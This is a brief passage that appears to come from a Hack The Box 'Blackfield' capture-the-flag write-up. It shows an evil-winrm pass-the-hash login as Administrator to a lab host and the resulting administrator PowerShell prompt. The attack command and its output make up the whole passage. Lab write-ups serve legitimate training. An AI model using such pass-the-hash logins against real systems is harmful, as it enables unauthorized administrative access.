 ~/Htb/blackfield/content
❯ evil-winrm -i 10.10.10.192 -u 'Administrator' -H '184fb5e5178480be64824d4cd53b99ee'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>